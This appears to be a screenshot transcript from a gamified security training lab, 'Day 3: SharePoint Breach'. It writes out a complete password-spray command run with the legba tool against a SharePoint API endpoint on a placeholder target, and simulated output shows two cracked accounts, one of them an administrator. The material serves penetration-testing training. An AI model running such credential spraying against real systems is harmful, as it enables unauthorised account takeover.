 Kali Terminal breacher@sharepoint
Day 3: SharePoint Breach
Complete phases, run commands, answer quiz questions.
Proof Score determines certificate.
Follow the Mission Brief.
Start with: legba http --target "https://sharepoint.target.com/_api/web/currentuser" --auth-type basic --user-list usernames.txt --pass-
list passwords.txt --rate-limit 3 --output spray_results.json
breacher@kali:~$ legba http --target "https://sharepoint.target.com/_api/web/currentuser" --auth-type basic --user-list usernames.txt --pass-
list passwords.txt --rate-limit 3 --output spray_results.json
[INFO] Starting spray...
[OK] Found: jsmith@target.com:Summer2024!
[OK] Found: admin@target.com:Admin123
2 successes.
Password spray.